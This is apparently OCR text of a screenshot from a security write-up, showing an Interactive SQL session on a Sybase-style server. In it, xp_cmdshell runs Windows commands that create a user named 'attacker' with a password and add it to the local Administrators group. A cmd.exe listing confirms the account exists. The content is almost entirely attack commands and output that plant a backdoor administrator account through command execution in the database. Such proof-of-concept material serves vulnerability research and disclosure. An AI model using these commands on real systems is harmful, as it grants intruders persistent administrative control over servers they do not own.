 ELBA5SRV (elba) on ELBA5SRV - Interactive SQL
File Edit SQL Data Favorites Tools Window Help
ELBA5SRV (elba) on ELBA5SRV +
SQL Statements
1 CALL xp_cmdshell('net user attacker Batman42 /add');
2 CALL xp_cmdshell('net localgroup Administrators attacker /add');
3
4
Results
Results History
Line 1 Column 1
C:\Windows\system32\cmd.exe
C:\Users\ELBA-RCE>net user
User accounts for \\ELBA-RCE-PC
Administrator attacker ELBA-RCE
Guest
The command completed successfully.
C:\Users\ELBA-RCE>
先知社区